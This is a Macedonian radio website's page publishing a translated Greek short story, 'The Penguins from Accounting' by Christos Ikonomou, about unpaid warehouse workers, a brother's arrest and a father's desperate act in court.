	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-268023" class="post-268023 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-kratki-raskazi tag-petar-andonovski tag-prevod tag-raskazhimi tag-fikcija" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png" title="#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому" srcset="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png 702w, https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-300x144.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-150x72.png 150w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">#РаскажиМи</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/raskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ivana/" title="Posts by Ивана Смилевска" rel="author">Ивана Смилевска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-01-21T09:40:07+01:00" itemprop="datePublished">21/01/2022 - 9:40</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Овој пат во рубриката #РаскажиМи за првпат објавуваме превод, и тоа превод на расказот „Пингвините од сметководство“. Расказот е дел од збирката „Нешто ќе се случи, ќе видиш“, од грчкиот писател Христос Иконому. Збирката е објавена на македонски јазик од издавачката куќа „Или-или“ во 2021 година. Преводот e на македонскиoт писател Петар Андоновски.</p>
<p>Христос Иконому е роден во Атина во 1970 година. Има објавено четири збирки раскази „Жената на шините„ (2003), „Нешто ќе се случи, ќе видиш“ (2010), „Добрата волја ќе дојде од морето“ (2014) и „Ќерките на вулканот“ (2017).</p>
<p>Збирката „Нешто ќе се случи, ќе видиш“ ја освои престижната грчка државна награда за најдобра збирка раскази и постигна најголем интернационален успех. Во сите раскази од збирката, се провлекува мотивот на сиромаштијата, која полека го кородира грчкото општество.</p>
<p>Петар Андоновски е роден во 1987 година во Куманово. Дипломирал на Филолошкиот факултет во Скопје, на катедрата за Општа и компаративна книжевност. Автор е на романите „Очи боја на чевли“, „Телото во кое треба да се живее“, за кој ја освои наградата „Роман на годината во 2015, потоа романот „Страв од варвари“, кој ја освои Европската награда за литература во 2о20 година и романот „Лето во кое те нема“.</p>
<p>Збирката раскази „Нешто ќе се случи, ќе видиш“ е третата книга која Андоновски ја има преведено од грчки јазик, а на неа и претходат романот „Како завршува светот“ од Марија Ксилури и антологијата грчки раскази „Потекло на зборот“.</p>
<p>Во продолжение прочитајте го расказот „Пингвините од сметководство“.</p>
<p style="text-align: center;"><strong>Пингвините од сметководство</strong></p>
<p>Утрово тато голтна пет шајки. Железни шајки, од оние големите. Кога го видел Петрос со лисици на рацете и како го водат полицајци, од џебот извадил шајки и ги проголтал. Наеднаш. Како да се бонбони. Седев до него, но не го забележав. Во еден миг како да го видов дека нешто бара по џебовите ама ни на крај памет не ми беше дека ќе го направи тоа. Мислев дека се апчиња. Шајки. Ни на крај памет не ми беше. Со ништо не покажа дека ќе го направи тоа. Кога си дојдов дома беше мирен. Не пцуеше, не викаше. Беше мирен. Немаше спиено. Цела ноќ ја помина во темница во кујната. Два пати станав и го видов како седи во темница и гледа низ прозорец. Едната рака му беше спуштена, а со другата држеше цигара и нешто правеше во пепелникот. Беше мирен. Единствено се слушаше како со ногата удира по подот. Тап. Тап. Тап. Беше бос и сакав да му кажам да облече чорапи да не настине, но ништо не му реков.  Се вратив во кревет и го слушав како удира по подот.<br />
Тап. Тап. Тап.</p>
<p style="text-align: center;">*</p>
<p>И утрово во судницата беше мирен. Седеше подгрбавен и молчеше, но беше мирен. Така беше додека не се појави Петрос со лисици и полицајци кои го држеа под рацете. Пет шајки. Не ни забележав. Сè се случи во еден миг како во сон. Ги извади шајките од џебот и мирно ги голтна. Се слушна како му тропкаат во грлото и падна на подот. Се обиде да каже нешто но не се слушаше, само се слушна кррр кррр и тресна на подот со отворени очи како кога се гуши пес. Околу него се собираа луѓе, мислеа дека има срцев или мозочен удар, глупости. И Петрос се стрча но полицајците веднаш го фатија и го фрлија на подот. Гадови, викаше. Пуштете ме, тоа ми е татко. А тие го држеа со нозете притиснати на грбот и го држеа така со лицето свртено кон подот. Како да е терорист. Не се сеќавам што се случуваше подоцна. Сè гледав но ништо не разбирав. Ме облеа пот, ми се вртеше во главата, се тресев. Единствено се сеќавам дека дојде Брза помош и го однесоа. Потоа дојде еден и ме праша:<br />
Што проголта? Шраф?</p>
<p style="text-align: center;">*</p>
<p>Тоа трае еден месец, можеби и повеќе. Сигурно се случувало и претходно, но јас за тоа дознав пред еден месец. По работа Петрос со Кадетот излегуваше на улицата Тивон, таму седеше и чекаше. Работеше во магацинот на Грекос, веднаш зад стадионот Платон, и штом ќе завршеше со работа излегуваше на улицата Тивон и таму чекаше. Ќе запалеше цигара, ќе пуштеше некоја од касетите што му ги дадов, ќе го отвореше прозорецот и ги набљудуваше автомобилите што минуваа. Штом ќе видеше некој скап автомобил, некој џип или некој кабриолет, тргаше по него. Пиреја, Кастели, Фалиро, па дури и подалеку одеше. Глифада, Вула, Лиуполи, нема каде нема одено. Следеше скапи автомобили за да види каде живеат и каде работат тие гадови, така велеше. Со саати возеше по нив. Дома се враќаше доцна, се фрлаше на креветот, палеше цигара и го пушташе Роберт Џонс. Секако, не ги знаеше зборовите. Чудно е да се биде сиромашен, многу чудно, велеше Петрос, се чувствуваш како оние пингвини од телевизија кои гледаат како се топи мразот и ги фаќа паника и почнуваат да скокаат еден на друг и да се јадат меѓу себе, ете така зборуваше Петрос.<br />
Потоа ќе станеше, ќе ги ставеше рацете на колковите и ќе почнеше да оди по собата клатејќи се лево-десно, ќе се изнервирав и ќе му викнев да престане, да не го види тато како се глупира, а Петрос продолжуваше да се пингвинира како што велеше, и зборуваше дека пингвините се вид во изумирање и не смееш да ги повредиш, ако само ги допреш веднаш ќе те пријават на еколозите. Ќе ја исклучев светилката и тој престануваше да оди, палеше цигара и гледаше низ прозорец во пристаништето, гледаше во бродовите кои пристигаа и заминуваа, помина уште еден петок а Грекос не нè исплати. Веќе втор месец како не нè исплаќа, зборуваше. Во четири се собравме пред сметководството и чекавме. Бевме околу петнаесет-дваесет луѓе. На пет-шесторица им плати, а на нас останатите ни рече дека нема. Јас бев осми во редот. Викавме и пцуевме, но ништо. Следната недела, ни рече. Кога слушна чичко Костас, се онесвести. Сите се стрчавме да му помогнеме, но ништо. Не можевме ништо да направиме. Какво понижување. Со месеци немаш земено плата, чекаш во ред за на крајот да ти кажат нема веќе пари, чекајте наредна недела. Лудило. Лудило.<br />
Тоа кога ќе го слушнеш буквално полудуваш. Да нè видеше само. Како пингвини. Така стоевме еден зад друг чекавме да видиме дали тој што ќе излезе земал пари или не. Како пингвини, кога ти велам. И додека така чекавме бев спремен да го задавам тој пред мене како што и тие зад мене беа спремни да ме задават мене. Жал ќе те фатеше да нè видиш такви. Како пингвини кога ти велам.</p>
<p style="text-align: center;">*</p>
<p>Кога излегов од болницата тргнав пешки зашто немав пари за такси, а ми беше потребно да земам воздух. Пет шајки. Докторите рекоа дека две му се забиле во грлото, а другите отишле во желудникот. Ризично е. Има повеќе од седумдесет години и проблеми со срцето. Рекоа ќе се обидат да направат нешто, но не ми кажаа што. Можеби и самите не знаат. Можеби и не ни планираат да направат нешто, кој да знае. Рекоа да му донесам лекови, пижами, долна облека и влечки. Се чувствував како да ме избркале. Тоа уште повеќе ме загрижи.</p>
<p>Декември е, има полна месечина, има и ѕвезди, а мојот здив излегува како да е магла. Петок попладне е. Петрос и за викендот ќе остане во притвор. Во понеделник повторно е на судење. Од болница му се јавив на адвокатот и ми кажа. Диктатура, вистинска диктатура. Не го пуштаат зашто се плашат дека ќе побегне. А и на тој брат ти, од кај му храброст? Какви се тие глупости? Млад човек. Во понеделник ќе го пуштат и ќе видиме што понатаму. Треба да бидеме стрпливи. Само два дена се во прашање, ќе помине.<br />
Вртам лево кон улицата Дефтерас Марархијас, па десно по Енму, и излегувам на Народниот театар и мислам како да се качам во автобус, но продолжувам пешки до пристаништето. Божик е. Улиците се украсени, по бандерите има светилки. Насекаде има дедомразовци и ирваси. Таму горе веќе е Божик, а тука доле Велипеток, по улиците има дамки кои наликуваат на крв, како да поминал ранет човек или животно и оставило траги. Крвава трага. Исушена црна крв.<br />
Ноќеска го фатиле во Глифада. Петрос. Ноќеска го фатиле во Глифада. Повторно чекал на Тивони, па тргнал по некој џип во кој била жена. Кога стигнале во Глифада, жената излегла од џипот и влегла во гаража. Петрос излегол од кадетот, тргнал по неа и ѕиркал низ оградата. Тоа било најубавата куќа што некогаш ја видел, така ми рече, изгледала како дворец со огромна градина, имало многу дрвја, чудни светилки и во средината на градината имало огромен бел ирвас кој личел на скулптура од лед. Пред жената да ја затвори вратата од гаражата, Петрос успеал да се пикне внатре. Не сакал никого да повреди, сакал само да помине една ноќ во таа чудесна градина, да ја гледа тревата, да ги гледа тие чудни светилки и да го гледа тој бел ирвас кој личи на скулптура од лед. Тоа било сè што сакал.</p>
<p>Но на негова несреќа, тоа било жена на некој адвокат или судија, така нешто. Тоа го дознавме од адвокатот, Петрос не ни се ни јави од притворот.</p>
<p style="text-align: center;">*</p>
<p>На раскрсницата помеѓу улиците Георгиу и Антистасеос ме фати црвено. Од пристаништето дувна некој ветер и се спушти жолта магла која ги прекри бандерите и улиците. Тука има уште повеќе дамки кои личат на крв како да поминала чета со повредени. Се вклучува црвено и поминувам гледајќи во земја.</p>
<p>Зборуваше за некакви пингвини, рече адвокатот. Кога го фатиле, го претепале. А тој како дива ѕверка. На некој полицаец му ја искинал кошулата. Бил мртов пијан.</p>
<p style="text-align: center;">*</p>
<p>Дома сум и ги пакувам работите во една торба, пижами, долни маици, гаќи и чорапи. Во една кеса ги ставам сите лекови што ги најдов. Си ставив чаша ракија за да се згреам. Рацете ми се вкочанети од студот, а нозете ми се тресат од толкаво пешачење. Потоа направив нешто што не сум го направил со години. Се пикнав во плакарот и почнав да мирисам. Кога бевме деца, често го правевме тоа. Најчесто во зима. Ноќе ќе се искрадевме од собата во ходникот, ќе се пикневме во плакарот и ќе почневме да ја мирисаме облеката, нашата, на тато, на мама. Облеката на мама мирисаше најубаво. Внимавај да не ја нагазнеш мачката, шепотеше Петрос. Не знам од каде му беше тоа. Внимавај да не ја нагазнеш мачката. Како само се смеевме и што сè не изнамирисавме. Потоа се враќавме во кревет, мирисите уште ги чувствувавме во ноздрите, и гушнати заспивавме.</p>
<p>Сега сè е поинаку. Други времиња, друга куќа, друга облека, дури и плакарот не мириса повеќе. Како сè да изгуби мирис. Или само јас имам изгубено чувство, кој да знае.<br />
Греалката е исклучена и од прозорецот во кујната влегува студ. Пикам неколку хартии во дупката за да не дува. И тогаш на масата видов шајки.<br />
Си сипав ракија и ставив една шајка во уста. Горчи. Декември, има месечина и ѕвезди. Се сеќавам како Петрос еднаш одамна ми кажуваше дека луѓето во Перу или Мексико верувале дека настанале од ѕвезди. Богатите од едни ѕвезди, сиромашните од други. Затоа никогаш не можат да бидат исти. Затоа што се родени од различни светови.<br />
Колку е чудно да се биде сиромашен.<br />
Од прозорецот уште дува. Гледам во ѕвездите и си мислам како оттука сè изгледа исто, нема разлика меѓу ѕвездите. Сите се исти. Во устата чувствувам студ од шајката.</p>
<p>Сигурно и на Петрос му студи.</p>
<blockquote><p>Радио МОФ почна со рубриката #РаскажиМи, каде секој петок објавуваме по еден расказ на македонски јазик. Со рубриката целиме да промовираме домашни и странски автори кои пишуваат, односно се преведени на нашиот мајчин јазик. Истовремено, сакаме да придонесеме во популаризацијата на прозата на македонски јазик.</p>
<p>Сите заинтересирани за објавување на свој расказ во рубриката #РаскажиМи своите дела може да ни ги испратат на info@radiomof.mk, заедно со куса биографија. Нема услови за расказите, освен тие да бидат на македонски јазик.</p></blockquote>
<div class="sharify-container">
<p>&nbsp;</p>
</div>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8%3A+%E2%80%9E%D0%9F%D0%B8%D0%BD%D0%B3%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5+%D0%BE%D0%B4+%D1%81%D0%BC%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE%E2%80%9C+%D0%BE%D0%B4+%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%81+%D0%98%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D1%83: https://www.radiomof.mk/?p=268023 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=268023" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=268023" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=268023&title=#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F02%2F%D1%80%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%BC%D0%B8-%D0%BD%D0%B0.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F&amp;name=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8%3A+%E2%80%9E%D0%9F%D0%B8%D0%BD%D0%B3%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5+%D0%BE%D0%B4+%D1%81%D0%BC%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE%E2%80%9C+%D0%BE%D0%B4+%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%81+%D0%98%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D1%83" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8%3A%20%E2%80%9E%D0%9F%D0%B8%D0%BD%D0%B3%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BE%D0%B4%20%D1%81%D0%BC%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE%E2%80%9C%20%D0%BE%D0%B4%20%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%81%20%D0%98%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D1%83&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/raskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/raskazhimi-debitantkata-od-leonora-karington/' title='#РаскажиМи: „Дебитантката“ од Леонора Карингтон'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/06/raskazimi-leonora-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#РаскажиМи: „Дебитантката“ од Леонора Карингтон</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/raskazhimi-fragment-od-deeppoolsofnostalgia-od-marina-kostova/' title='#РаскажиМи: Фрагмент од #DeepPoolsOfNostalgia од Марина Костова'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/04/unknown-title.jpgLarge-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#РаскажиМи: Фрагмент од #DeepPoolsOfNostalgia од Марина Костова</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/raskazhimi-desettiot-kat-od-gordana-karakashevska/' title='#РаскажиМи: „Десеттиот кат“ од Гордана Каракашевска'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#РаскажиМи: „Десеттиот кат“ од Гордана Каракашевска</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/raskazhimi-krvava-mesechina-od-katerina-shoshko/' title='#РаскажиМи: „Крвава месечина“ од Катерина Шошко'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#РаскажиМи: „Крвава месечина“ од Катерина Шошко</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/besplatni-chasovi-po-shah-za-osnovcite-od-kisela-voda/" title="Бесплатни часови по шах за основците од Кисела Вода" rel="bookmark"><img width="150" height="88" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Kisela-voda-shah-za-osnovcite-1-e1764534362950-150x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Kisela-voda-shah-za-osnovcite-1-e1764534362950-150x88.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Kisela-voda-shah-za-osnovcite-1-e1764534362950-300x176.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Kisela-voda-shah-za-osnovcite-1-e1764534362950-768x451.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/Kisela-voda-shah-za-osnovcite-1-e1764534362950-1536x902.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/11/Kisela-voda-shah-za-osnovcite-1-e1764534362950.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Бесплатни часови по шах за основците од Кисела Вода</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/maratonot-vo-crtanje-stripovi-vikendov-vo-base42/" title="[Фото] Mаратон во цртање стрипови викендов во „Base42“" rel="bookmark"><img width="150" height="82" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-4-e1764427295870-150x82.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-4-e1764427295870-150x82.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-4-e1764427295870-300x164.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-4-e1764427295870-768x420.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-4-e1764427295870-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-4-e1764427295870.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Mаратон во цртање стрипови викендов во „Base42“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-pretstaveni-dela-od-maratonot-vo-crtanje-stripovi/" title="[Фото] Претставени дела од маратонот во цртање стрипови" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-1-2-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-1-2-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-1-2-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Strip-maraton-1-2.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Претставени дела од маратонот во цртање стрипови</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/maelstrom-nov-muzichki-vitel-na-amplidajn-efekt/" title="„Maelstrom“ - нов музички вител на „Амплидајн ефект“" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Martin-Georgievski-Foto-Tatjana-Rantasa-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/12/Martin-Georgievski-Foto-Tatjana-Rantasa-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/12/Martin-Georgievski-Foto-Tatjana-Rantasa-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/12/Martin-Georgievski-Foto-Tatjana-Rantasa-1-768x513.jpg 768w, 